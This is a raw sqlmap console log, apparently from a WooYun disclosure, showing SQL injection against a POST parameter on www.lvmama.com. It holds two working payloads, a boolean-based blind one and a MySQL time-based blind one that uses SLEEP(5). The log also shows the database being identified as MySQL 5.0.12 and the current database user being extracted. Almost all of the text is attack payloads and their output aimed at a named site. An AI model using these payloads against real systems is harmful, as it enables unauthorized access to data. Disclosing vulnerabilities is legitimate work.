 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: value (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: undefined&value=13800138000' AND 1588=1588 AND 'iiQf'='iiQf
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: undefined&value=13800138000' AND (SELECT * FROM (SELECT(SLEEP(5)))DDbd) AND 'eEoe'='eEoe
---
[19:44:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:44:30] [INFO] fetching current user
[19:44:30] [INFO] resumed: lv^@th1058_admin@092 158 1/.50
current user:    'lv^@th1058_admin@092 158 1/.50'
[19:44:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lvmama.com'
[*] shutting down at 19:44:30
www.wooyun.org